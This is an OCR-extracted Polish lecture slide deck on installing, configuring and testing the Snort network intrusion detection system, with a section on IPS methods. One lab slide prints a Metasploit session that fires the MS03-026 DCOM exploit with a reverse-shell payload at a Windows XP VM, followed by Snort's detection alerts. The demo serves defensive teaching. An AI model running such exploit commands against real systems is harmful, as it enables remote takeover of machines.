



- Sniffer
- NIDS
	- Instalacja
	- **Konfiguracja**
	- Przykłady
- IPS (Snort\_inline)





- Bez zestawu reguł może działać jedynie w trybie "Sniffer-mode"
- Wywołanie:
	- ./Snort -v (podstawowe użycie wypisuje info na ekran)
	- · ./Snort -v -l katalog (jak wyżej tylko zapisuje

do katalogu)

### Snort – NIDS: Instalacja

#### • Windows (testowane na "gołym" Win XP)

- Snort 2 6 1 2 Installer.exe
- [WinPcap](http://www.winpcap.org/install/default.htm)
- Snort-rules + coś do archiwów tgz)
- Linux (inne zależą od dystrybucji)
	- snort-2.6.1.2.tar.gz (README); snort-2.6.1.2-1.i386.rpm
	- Snort-rules

of the nia"

● Dodatkowe aplikacje – zależnie od dystrybucji

### Snort – NIDS: Konfiguracja

- Dostosowanie reguł do własnych potrzeb.
- Edycja *snort.conf*, podstawowe ustawienia:
	- (linia 114) var RULE\_PATH
	- (linia 197) dynamicpreprocessor directory
	- (linia 207) dynamicengine
	- (od 952) wybór reguł



### Testy: snort: Windows XP na Vmware atakujący: Metasploit - Linux

Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\binladen>cd .. C:\Documents and Settings>cd .. C:∖>cd Snort\bin C: Snort Sin>snort -W Sprawdzenie interfejsów sieciowych  $\rightarrow$  Snort!  $\leftarrow$  $\mathbf{e}_{j}^{0}$  ,  $\mathbf{e}_{j}^{m}$ Uersion 2.6.1.2-ODBC-MySQL-FlexRESP-WIN32 (Build 34) By Martin Roesch & The Snort Team: http://www.snort.org/team.html (C) Copyright 1998-2006 Sourcefire Inc., et al. Device Interface Description 1 \Device\NPF\_GenericDialupAdapter (Generic dialup adapter) 2 \Device\NPF\_{21B0ABF6-9595-463E-9714-7AAABEC49B29} {UMware Accelerated AMD PCN et Adapter (Microsoft's Packet Scheduler) ) <code>C:\Snort\bin>snort.exe -d -h 192.168.62.128/24 -1 c:\log -c c:\Snort\etc\snort.c</code> onf –i2 Wynning in IDS mode Wywołanie -h monitorowana siec -l logi -c plik z konfiguracją -i(nr\_urządzenia)  $--- =$  Initializing Snort ==--

Initializing Network Interface \Device\NPF\_{21B0ABF6-9595-463E-9714-7AAABEC49B29

Decoding Ethernet on interface \Device\NPF\_{21B0ABF6-9595-463E-9714-7AAABEC49B29

#### Tu lekkie zatrzymanie (SNORT JESZCZE NIE DZIAŁA!!!)

---- Initialization Complete ==-- $\rightarrow$ \*> Snort!  $\leftarrow$ Uersion 2.6.1.2-ODBC-MySQL-FlexRESP-WIN32 (Build 34) By Martin Roesch & The Snort Team: http://www.snort.org/team.html (C) Copyright 1998-2006 Sourcefire Inc., et al. Rules Engine: SF\_SNORT\_DETECTION\_ENGINE Uersion 1.0<br>Preprocessor Object: SF\_SSH Uersion 1.0 <Build 1> **Version 1.6**  $\langle$ Build 11 $\rangle$ Preprocessor Object: SF SMIP Uersion 1.0 <Build 6> Preprocessor Object: SF\_FIPIELNET Uersion 1.0 ∨Build 8 Preprocessor Object: SF\_DNS Version 1.0  $\langle$ Build 1> Preprocessor Object: SF\_DCERPC Uersion 1.0 ∨ ≺Build 3 **Not Using PCAP\_FRAMES** "The Year Gotowe...of the pig"

[binladen@Carrier framework-2.7]\$ ./msfconsole Using Term::ReadLine::Stub, I suggest installing something better (ie Term::ReadLine::Gnu)



+ -- --=[ msfconsole v2.7 [157 exploits - 76 payloads]

**The Year** of the pig"

 $msf >$ use msrpc dcom ms03 026 msf msrpc dcom ms03 026 > set RHOST 192.168.62.128 RH0ST -> 192.168.62.128 msf msrpc dcom ms03 026 > set PAYLOAD win32 reverse stg PAYLOAD -> win32 reverse stg msf msrpc dcom ms03 026(win32 reverse stg) > set LHOST 192.168.62.1 LH0ST -> 192.168.62.1 msf msrpc dcom ms03 026(win32 reverse stg) > exploit

> Opis działania *metasploit* nie jest przedmiotem tej prezentacji ;)*RT ORG*

#### Ubijamy snorta... pojawiają się różne komunikaty, interesuje nas:

Action Stats: ALERTS: 2 LOGGED: 2 TCP Stream Reassembly Stats: TCP Packets Used: 14  $(51.852z)$ **Stream Trackers: 1 Stream flushes: 1** Segments used: 3 Segments Queued: 4 **Stream4 Memory Faults:** Snort exiting

#### Snort dostrzegł jakąś nieporządaną akcję.



#### Sprawdzamy logi i widzimy...

**The Year** of the nia"

[\*\*] [1:8690:2] NETBIOS DCERPC NCACN-IP-TCP IActivation remoteactivation little endian overflow attempt [\*\*] [Classification: Attempted Administrator Privilege Gain] [Priority: 1]  $01/12 - 12:42:20.071664$  192.168.62.1:43092 -> 192.168.62.128:135 TCP TTL:64 TOS:0x0 ID:56777 IpLen:20 DomLen:332 DF \*\*\*AP\*\*\* Seg: 0x6B1C3EED Ack: 0xED8E6B08 Win: 0x5C TepLen: 32 TCP Options (3) => NOP NOP TS:  $1631562$  15940 [Xref => http://www.microsoft.com/technet/security/bulletin/MS03-039.mspx][Xref => http://www.microsoft.com/to

[\*\*] [1:8690:2] NETBIOS DCERPC NCACN-IP-TCP IActivation remoteactivation little endian overflow attempt [\*\*] [Classification: Attempted Administrator Privilege Gain] [Priority: 1]  $01/12 - 12:42:20.072860 192.168.62.1:43092 -> 192.168.62.128:135$ TCP TTL:64 TOS:0x0 ID:56778 IpLen:20 DomLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x6B1C4005 Ack: 0xED8E6B08 Win: 0x5C TepLen: 32 TCP Options (3) => NOP NOP TS:  $1631564$  15940 [Xref => http://www.microsoft.com/technet/security/bulletin/MS03-039.mspx][Xref => http://www.microsoft.com/to

Chyba nie jest potrzebny komentarz.





- http://snort-inline.sourceforge.net/
- <http://www.metasploit.com/>
- <http://netsecurity.about.com/>
- <http://www.mcafee.com/>
- <http://www.google.pl/>;))





- Problemy IDS **• DS/IPS**
- **Metody realizacji**





- **Liczba aplikacji**
- Rozrzucenie pakietów
- Fałszywy alarm
- Ograniczenia zasobów
- Szyfrowane połączenia





- Współpraca z firewall
- Zabezpieczenie przed, np.
- zatruwaniem ARP
- Monitorowanie sieci
- Większość IPS korzysta z IDS
- Zbiór sygnatur/profil



# Metody realizacji

- Inline NIDS: *IDS z możliwością blokowania pakietów, bądź zmiany ich treści. Nie wyłapują tych na, które nie mają reguł.*
- Layer seven switches: *Służą do zrównywania obciążeń na kilka serwerów. Działanie podobne do Inline NIDS.*
- Application Firewalls/IDS: *Aplikację instalowane na każdym serwerze. Na początku jest ustalany profil, czyli zbiór dozwolonych operacji użytkownika. Sprawdzanie profilu zamiast sygnatur..*
- Hybrid switches: *Połączenie dwóch poprzednich. Działanie takie jak Layer Seven Switches tylko sprawdzane są profile, zamiast sygnatur.*
- Deceptive applications: *Podobnie do Application Firewalls, w przypadku nieprawidłowego działania przesyła spreparowaną odpowiedź, aby przy kolejnych atakach móc zidentyfikować i zablokować intruza.*